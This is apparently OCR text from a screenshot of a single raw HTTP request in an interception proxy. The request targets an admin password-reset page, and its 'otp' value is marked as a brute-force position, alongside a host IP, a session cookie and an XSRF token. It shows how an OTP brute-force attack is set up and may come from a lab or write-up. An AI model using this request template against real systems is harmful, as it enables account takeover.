 1 GET /reset_password/admin.php?otp=§321§ HTTP/1.1
2 Host: 13.127.165.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://13.127.165.218/reset_password/admin.php
10 Cookie: key=552ABD04-CFD0-C7D1-748F-BC95609DB4BA; PHPSESSID=
f0oo867v5u2b1l9sdmr3f104f1; X-XSRF-TOKEN=
970697408eea306a899b13e749a74c0593229c81e44484d97ffcfb9d2078e1cf
11 Upgrade-Insecure-Requests: 1
12